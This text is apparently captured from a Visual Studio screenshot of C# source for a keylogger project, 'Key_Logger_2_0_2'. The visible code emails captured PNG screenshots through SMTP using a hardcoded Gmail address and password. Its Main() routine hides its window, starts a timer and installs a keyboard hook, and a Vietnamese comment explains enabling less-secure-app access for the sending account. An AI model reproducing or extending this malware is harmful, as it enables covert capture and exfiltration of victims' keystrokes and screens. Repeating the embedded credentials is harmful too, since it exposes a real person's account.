 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search Keylogger
Debug Any CPU Start
Data Sources
Toolbox
Program.cs
C# Key_Logger_2_0_2 Key_Logger_2_0_2.Program SendMail()
268 string directoryImage = imagePath + DateTime.Now.ToLongDateString();
269 DirectoryInfo image = new DirectoryInfo(directoryImage);
270
271 foreach (FileInfo item in image.GetFiles("*.png"))
272 {
273 if (File.Exists(directoryImage + "\\" + item.Name))
274 mail.Attachments.Add(new Attachment(directoryImage + "\\" + item.Name));
275 }
276
277 SmtpServer.Port = 587;
278 SmtpServer.Credentials = new System.Net.NetworkCredential("xuanhoangk69@gmail.com", "hoang2402");
279 SmtpServer.EnableSsl = true;
280
281 SmtpServer.Send(mail);
282 Console.WriteLine("Send mail!");
283
284 // phải làm cái này ở mail dùng để gửi phải bật lên
285 // https://www.google.com/settings/u/1/security/lesssecureapps
286 }
287 catch (Exception ex)
288 {
289 Console.WriteLine(ex.ToString());
290 }
291 }
292 #endregion
0 references
293 static void Main(string[] args)
294 {
295 HideWindow();
296
297 StartTimmer();
298 HookKeyboard();
299 }
100 % No issues found